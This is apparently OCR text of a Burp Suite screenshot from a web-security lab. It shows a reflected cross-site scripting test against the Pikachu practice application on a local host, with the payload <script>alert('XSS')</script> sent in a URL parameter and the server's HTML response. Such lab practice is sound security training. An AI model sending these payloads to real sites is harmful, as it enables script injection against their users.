 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.153.130 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /pikachu/vul/xss/xss_reflected_get.php?message=
%3cscript%3ealert('XSS')%3c%2fscript%3e&submit=submit HTTP/1.1
2 Host: 192.168.153.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.153.130/pikachu/vul/xss/xss_reflected_get.php?message=%3Cscri
pt%3Ealert%28%27XSS%27%29&submit=submit
8 Connection: close
9 Cookie: PHPSESSID=283d33703695ff09216cc48e4c787e6e
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Sep 2022 16:11:17 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 33731
6 Connection: close
7 Content-Type: text/html
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
13 <meta charset="utf-8" />
14 <title>
Get the pikachu
</title>
15
16 <meta name="description" content="overview &amp; stats" />
17 <meta name="viewport" content="width=device-width, initial-scale=1.0,
maximum-scale=1.0" />
18
19 <!-- bootstrap & fontawesome -->
20 <link rel="stylesheet" href="../../assets/css/bootstrap.min.css" / >
21 <link rel="stylesheet" href="
../../assets/font-awesome/4.5.0/css/font-awesome.min.css" />
22
23 <!-- page specific plugin styles -->
24
25 <!-- text fonts -->
26 <link rel="stylesheet" href="../../assets/css/fonts.googleapis.com.css"
/>
27
28 <!-- ace styles -->
29 <link rel="stylesheet" href="../../assets/css/ace.min.css" class="
ace-main-stylesheet" id="main-ace-style" />
30
31 <!--[if lte IE 9]>
? Search... 0 matches
Inspector
Selection 39
Selected text
%3cscript%3ealert('XSS')%3c%2fs
cript%3e
Decoded from: URL encoding
<script>alert('XSS')</script>
Cancel Apply changes
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 6
Done 33,928 bytes | 16 millis